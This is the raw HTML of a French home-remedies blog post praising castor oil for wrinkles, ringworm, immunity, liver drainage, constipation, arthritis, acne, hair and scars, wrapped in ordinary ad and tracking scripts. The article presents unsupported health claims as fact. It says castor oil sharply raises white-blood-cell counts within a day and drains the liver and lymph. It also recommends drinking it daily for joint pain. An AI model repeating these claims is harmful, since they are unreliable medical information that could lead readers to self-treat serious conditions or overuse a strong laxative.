    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/6473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=6473' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fhuile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fhuile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/"
    },
    "headline": "Huile de ricin: ses bienfaits, ses vertus, ses utilisations",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2018/02/marieclaire-huiledericin.jpg",
        "width": 1000,
        "height": 500
    },
    "datePublished": "2018-02-13T13:50:55+0000",
    "dateModified": "2018-02-13T13:50:55+0000",
    "author": {
        "@type": "Person",
        "name": "claire"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "L'huile de ricin est très concentrée en acides gras insaturés, en vitamine E, en protéines et en minéraux.Elle"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-6473 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/beaute/" rel="v:url" property="v:title">Beauté</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Huile de ricin: ses bienfaits, ses vertus, ses utilisations</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-6473" class="g post post-6473 type-post status-publish format-standard has-post-thumbnail hentry category-beaute has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></div>
			                            										<h1 class="title single-title entry-title">Huile de ricin: ses bienfaits, ses vertus, ses utilisations</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>L&#8217;huile de ricin est très concentrée en acides gras insaturés, en vitamine E, en protéines et en minéraux</strong>.</p>
<p>Elle est très bénéfique pour l&#8217;organisme et peut s&#8217;utiliser de différentes façons. Autrefois appelée &#8220;huile de castor&#8221;, c&#8217;est une huile végétale que l&#8217;on obtient par extraction à froid des graines de ricin. Originaire d&#8217;Afrique tropicale, elle a des propriétés antibactériennes et anti-inflammatoires reconnues à travers le monde. Découvrons ensemble quels sont les maux que cette huile propose de soigner.</p>
<h2>L&#8217;huile de ricin pour les rides</h2>
<p><img decoding="async" class="aligncenter wp-image-6477" src="https://mamieastuce.com/wp-content/uploads/2018/02/huilericin.jpg" alt="" width="700" height="391" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/huilericin.jpg 708w, https://mamieastuce.com/wp-content/uploads/2018/02/huilericin-300x167.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>L&#8217;huile de ricin permet la stimulation et la production de collagène et d&#8217;élastine. Ces deux substances permettent de rendre son élasticité à votre peau. Vous pouvez l&#8217;utiliser en soin quotidien en l&#8217;appliquant directement sur votre visage.</p>
<p>Vous retrouverez alors un visage lisse et souple comme à vos 20 ans. Attention à ne pas trop en mettre car elle peut aussi boucher vos pores et faire apparaitre des boutons.</p>
<h2>L&#8217;huile de ricin pour les problèmes de peau</h2>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6478" src="https://mamieastuce.com/wp-content/uploads/2018/02/sohealthy-huiledericin.jpg" alt="" width="700" height="471" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/sohealthy-huiledericin.jpg 980w, https://mamieastuce.com/wp-content/uploads/2018/02/sohealthy-huiledericin-300x202.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/sohealthy-huiledericin-768x517.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Si vous avez des problèmes de peau tels qu&#8217;un coup de soleil ou une peau sèche, l&#8217;huile de ricin va vous être d&#8217;un grand secours. Elle peut éviter les mycoses des pieds, les verrues et les démangeaisons chroniques en simple application locale.</p>
<p>Il suffit d&#8217;imbiber un coton d&#8217;huile de ricin et de l&#8217;appliquer sur la zone à traiter. On laisse ensuite poser une heure avant de rincer à l&#8217;eau claire. Vous pouvez réitérer ce geste plusieurs fois par jour.</p>
<h2>L&#8217;huile de ricin contre la teigne <img decoding="async" loading="lazy" class="aligncenter wp-image-6480" src="https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin.jpg" alt="" width="700" height="418" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin.jpg 706w, https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin-300x179.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></h2>
<p>La teigne est une maladie bénigne qui s&#8217;attaque à notre cuir chevelu. L&#8217;acide undécylénique contenu dans l&#8217;huile de ricin constitue un fongicide efficace contre les champignons dus à la maladie. Pour cela, il faut mélanger deux cuillères à café d&#8217;huile de ricin avec 4 cuillères à café d&#8217;huile d&#8217;amande douce.</p>
<p>Avec un coton tige imbibé du mélange, il vous suffit d’appliquer les huiles sur les endroits de votre cuir chevelu concernés. Pour plus de résultats vous pouvez le faire avant d&#8217;aller dormir. La teigne partira plus rapidement si vous laissez poser toute une nuit.</p>
<h2>L&#8217;huile de ricin pour renforcer le système immunitaire</h2>
<div id="attachment_6486" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6486" decoding="async" loading="lazy" class="wp-image-6486" src="https://mamieastuce.com/wp-content/uploads/2018/02/masionngo-huiledericin.jpg" alt="huile de ricin" width="700" height="527" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/masionngo-huiledericin.jpg 678w, https://mamieastuce.com/wp-content/uploads/2018/02/masionngo-huiledericin-300x226.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6486" class="wp-caption-text">@masiongo</p></div>
<p>L&#8217;huile de ricin permet d&#8217;augmenter le taux de globules blancs présents dans le corps et donc de renforcer le système immunitaire. Elle augmenterait le taux de lymphocytes dans le sang de façon incroyable en moins de 24h.</p>
<p>Vous pouvez boire deux cuillères à café diluées dans un grand verre d&#8217;eau afin de vous sentir reboosté!</p>
<h2>L&#8217;huile de ricin pour stimuler le foie et le système lymphatique</h2>
<div id="attachment_6487" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6487" decoding="async" loading="lazy" class="wp-image-6487" src="https://mamieastuce.com/wp-content/uploads/2018/02/clicbienetre-huiledericin.jpeg" alt="huile de ricin" width="700" height="383" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/clicbienetre-huiledericin.jpeg 640w, https://mamieastuce.com/wp-content/uploads/2018/02/clicbienetre-huiledericin-300x164.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6487" class="wp-caption-text">@clicbienetre</p></div>
<p>Si vous souffrez de douleurs au foie, voici votre meilleure alliée. Afin de drainer le surplus de liquide du foie et du système lymphatique, l&#8217;huile de ricin est parfaite.</p>
<p>Il suffit d&#8217;imbiber un grand linge et de le placer sur la totalité de votre ventre. Placez une serviette par-dessus et reposez vous pendant une heure. Détendez vous et laissez agir l&#8217;huile de ricin.</p>
<h2>L&#8217;huile de ricin pour soigner la constipation</h2>
<div id="attachment_6488" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6488" decoding="async" loading="lazy" class="wp-image-6488" src="https://mamieastuce.com/wp-content/uploads/2018/02/dreamstime-huiledericin.jpg" alt="huile de ricin" width="700" height="452" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/dreamstime-huiledericin.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/02/dreamstime-huiledericin-300x194.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/dreamstime-huiledericin-768x495.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6488" class="wp-caption-text">@dreamstime</p></div>
<p>L&#8217;huile de ricin est connue pour être un laxatif naturel. Si vous souffrez de constipation, buvez un grand verre d&#8217;eau mélangé à une cuillère d&#8217;huile de ricin par jour. Recommencez trois jours de suite et votre problème devrait avoir disparu.</p>
<h2>L&#8217;huile de ricin pour soulager l&#8217;arthrose et les douleurs articulaires</h2>
<div id="attachment_6489" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6489" decoding="async" loading="lazy" class="wp-image-6489" src="https://mamieastuce.com/wp-content/uploads/2018/02/lesbaluchonsbiodefleurdo-huiledericin.jpg" alt="huile de ricin" width="700" height="409" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/lesbaluchonsbiodefleurdo-huiledericin.jpg 770w, https://mamieastuce.com/wp-content/uploads/2018/02/lesbaluchonsbiodefleurdo-huiledericin-300x175.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/lesbaluchonsbiodefleurdo-huiledericin-768x449.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6489" class="wp-caption-text">@lesbaluchonsbiodefleurdo</p></div>
<p>Les propriétés anti-inflammatoires de l&#8217;huile de ricin sont incroyables. Elle sera un remède efficace à vos problèmes articulaires. Si vous souffrez actuellement, prenez un linge et imbibez-le d&#8217;huile de ricin. Placez-le sur votre articulation. Recouvrez-le de film étirable et placez une bouillotte par dessus. Laissez agir une heure et pendant ce temps reposez-vous.</p>
<p>Votre linge est réutilisable, ne le jetez pas. Vous pouvez recommencer deux fois par semaine pour voir de réelles améliorations. Pour encore plus d&#8217;efficacité, vous pouvez aussi boire 2 cuillères à café d&#8217;huile de ricin diluées dans de l&#8217;eau une fois par jour.</p>
<h2>L&#8217;huile de ricin pour des cheveux plus beaux</h2>
<div id="attachment_6490" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6490" decoding="async" loading="lazy" class="size-full wp-image-6490" src="https://mamieastuce.com/wp-content/uploads/2018/02/charlottelavigne-huiledericin.jpg" alt="huile de ricin" width="700" height="375" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/charlottelavigne-huiledericin.jpg 700w, https://mamieastuce.com/wp-content/uploads/2018/02/charlottelavigne-huiledericin-300x161.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6490" class="wp-caption-text">@charlottelavigne</p></div>
<p>L&#8217;huile de ricin permet de foncer naturellement ses cheveux tout en leur apportant les soins nécessaires. Ils apparaitront brillants et soyeux. Pour cela, mélangez une petite quantité d&#8217;huile de ricin avec votre soin pour cheveux sans rinçage et appliquez le mélange sur vos cheveux de façon uniforme.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<p>Répétez l&#8217;opération après chaque lavage et vous verrez la qualité de vos cheveux augmenter soin après soin. Il n&#8217;y a pas de date limite, vous pouvez garder l&#8217;habitude d&#8217;utiliser l&#8217;huile de ricin sur vos cheveux quotidiennement.</p>
<h2>L&#8217;huile de ricin pour traiter et éliminer l&#8217;acné</h2>
<div id="attachment_6491" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6491" decoding="async" loading="lazy" class="wp-image-6491" src="https://mamieastuce.com/wp-content/uploads/2018/02/souyou-huiledericin.jpg" alt="huile de ricin" width="700" height="466" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/souyou-huiledericin.jpg 764w, https://mamieastuce.com/wp-content/uploads/2018/02/souyou-huiledericin-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6491" class="wp-caption-text">@sou&amp;you</p></div>
<p>L&#8217;acide ricinoléique contenu dans l&#8217;huile de ricin permet de lutter efficacement contre l&#8217;acné. En effet, cette acide gras permet de combattre durablement les bactéries qui causent l&#8217;acné, en pénétrant en profondeur dans la peau. Pour cela, lavez-vous le visage à l&#8217;eau chaude afin de dilater les pores au maximum.</p>
<p>Appliquez un peu d&#8217;huile de ricin en en mettant au bout des doigts. Attention à ne pas trop en mettre sans quoi vous obtiendriez l&#8217;effet inverse. Laissez poser toute une nuit puis lavez votre visage à l&#8217;eau froide. En répétant ces gestes plusieurs fois par semaine, vous devriez arriver à bout de votre acné.</p>
<h2>L&#8217;huile de ricin pour hydrater en profondeur la peau</h2>
<div id="attachment_6492" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6492" decoding="async" loading="lazy" class="wp-image-6492" src="https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin-huiledericin.jpeg" alt="huile de ricin" width="700" height="467" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin-huiledericin.jpeg 960w, https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin-huiledericin-300x200.jpeg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/huiledericin-huiledericin-768x512.jpeg 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6492" class="wp-caption-text">@huiledericin</p></div>
<p>Comme on a pu le voir précédemment, l&#8217;huile de ricin pénètre la peau en profondeur grâce à sa forte teneur en acides gras. Ainsi, une petite quantité d&#8217;huile de ricin suffit à hydrater confortablement votre peau.Vous pouvez l&#8217;utiliser en guise de crème hydratante pour le corps mais aussi pour le visage.</p>
<p>En application cutanée le soir avant de se coucher, tapotez votre peau du bout des doigts avec l&#8217;huile de ricin. Vous vous réveillerez le matin avec une peau lisse et douce comme un bébé.</p>
<h2>L&#8217;huile de ricin pour atténuer les vergetures</h2>
<div id="attachment_6493" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6493" decoding="async" loading="lazy" class="wp-image-6493 size-full" src="https://mamieastuce.com/wp-content/uploads/2018/02/ghee-huiledericin.jpg" alt="huile de ricin" width="700" height="450" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/ghee-huiledericin.jpg 700w, https://mamieastuce.com/wp-content/uploads/2018/02/ghee-huiledericin-300x193.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6493" class="wp-caption-text">@ghee</p></div>
<p>L&#8217;huile de ricin peut parfaitement faire guise d&#8217;huile de massage. Elle est d&#8217;ailleurs souvent mélangée aux principales huiles de massages et autres produits cosmétiques. Afin d&#8217;atténuer les vergetures, il faut en appliquer une noisette sur la zone concernée et la masser jusqu&#8217;à ce que l&#8217;huile aie parfaitement pénétré la peau.</p>
<h2>L&#8217;huile de ricin pour atténuer les cicatrices</h2>
<div id="attachment_6494" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6494" decoding="async" loading="lazy" class="wp-image-6494" src="https://mamieastuce.com/wp-content/uploads/2018/02/wallpapers-huiledericin.jpg" alt="huile de ricin" width="700" height="373" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/wallpapers-huiledericin.jpg 750w, https://mamieastuce.com/wp-content/uploads/2018/02/wallpapers-huiledericin-300x160.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6494" class="wp-caption-text">@wallpapers</p></div>
<p>De la même façon que pour les vergetures, l&#8217;huile de ricin permet d&#8217;atténuer considérablement les cicatrices. Pour arriver à de bons résultats, il faut en appliquer plusieurs fois par jour pendant plusieurs semaines.</p>
<p>Elle va permettre la stimulation et la régénération des tissus sains et ainsi faire disparaitre la cicatrice. Au long terme, votre épiderme sera renforcée et sera moins sujet aux problèmes de peau qui pourraient apparaitre en vieillissant.</p>
<h2>L&#8217;huile de ricin pour réduire les tâches de vieillesse</h2>
